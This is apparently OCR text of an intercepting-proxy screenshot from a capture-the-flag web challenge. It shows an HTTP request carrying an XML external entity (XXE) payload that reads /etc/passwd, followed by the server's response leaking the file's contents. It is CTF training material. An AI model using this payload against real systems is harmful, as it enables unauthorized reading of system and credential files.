 Request
Pretty Raw Hex \n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 Content-Length: 152
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://web.jarvisoj.com:9882
8 Referer: http://web.jarvisoj.com:9882/
9 Accept-Encoding: gzip, deflate
.0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
.1 Connection: close
.2
.3 <?xml version="1.0"?>
.4 <!DOCTYPE root [
.5 <!ENTITY xxe SYSTEM "file:///etc/passwd">
.6 ]>
.7 <login>
.8 <user>
&xxe;
</user>
.9 <pass>
mypass
</pass>
20 </login>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1038
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Tue, 12 Aug 2025 01:00:55 GMT
6
7 <login>
8 <user>
root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28 ctf:x:1000:1000::/home/ctf:
29 </user>
30 <pass>
mypass